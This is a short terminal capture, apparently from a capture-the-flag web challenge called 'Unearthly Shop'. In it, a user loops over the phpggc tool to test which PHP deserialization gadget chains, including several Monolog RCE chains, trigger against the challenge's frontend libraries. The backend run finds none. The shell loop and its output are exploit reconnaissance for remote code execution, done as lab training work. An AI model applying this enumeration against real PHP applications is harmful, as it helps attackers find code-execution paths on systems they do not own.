 matthew@lab:~/challenges/web_unearthly_shop/challenge/frontend$ ~/challenges/web_unearthly_shop/phpggc/phpggc -l | grep -v NAME | grep -v Chains
 | grep -v '\-\-\-' | cut -f 1 -d ' ' | while read -r line; do ~/challenges/web_unearthly_shop/phpggc/phpggc $line --test-payload 2>/dev/null |
grep 'SUCCESS' && echo $line ; done
SUCCESS: Payload triggered !
Guzzle/FW1
SUCCESS: Payload triggered !
Monolog/RCE1
SUCCESS: Payload triggered !
Monolog/RCE2
SUCCESS: Payload triggered !
Monolog/RCE5
SUCCESS: Payload triggered !
Monolog/RCE6
SUCCESS: Payload triggered !
Monolog/RCE7
SUCCESS: Payload triggered !
vBulletin/RCE1
matthew@lab:~/challenges/web_unearthly_shop/challenge/frontend$
matthew@lab:~/challenges/web_unearthly_shop/challenge/backend$ ~/challenges/web_unearthly_shop/phpggc/phpggc -l | grep -v NAME | grep -v Chains
| grep -v '\-\-\-' | cut -f 1 -d ' ' | while read -r line; do ~/challenges/web_unearthly_shop/phpggc/phpggc $line --test-payload 2>/dev/null | g
rep 'SUCCESS' && echo $line ; done
matthew@lab:~/challenges/web_unearthly_shop/challenge/backend$